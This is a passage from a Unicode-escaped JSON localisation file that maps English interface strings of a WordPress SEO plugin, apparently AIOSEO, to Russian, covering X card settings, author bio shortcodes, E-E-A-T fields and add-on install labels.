\u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, \u043a\u043e\u043b\u043b\u0435\u0434\u0436\u0430 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The URL of the item the author knows about (e.g. \"https:\/\/amazon.com\").":["URL-\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e \u0430\u0432\u0442\u043e\u0440\u0443 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \"https:\/\/amazon.com\")."],"The school, college, or university where the author studied.":["\u0428\u043a\u043e\u043b\u0430, \u043a\u043e\u043b\u043b\u0435\u0434\u0436 \u0438\u043b\u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442, \u0433\u0434\u0435 \u0443\u0447\u0438\u043b\u0441\u044f \u0430\u0432\u0442\u043e\u0440."],"The organization the author works for.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0430\u0432\u0442\u043e\u0440."],"The name of the item the author knows about (e.g. \"Amazon\").":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 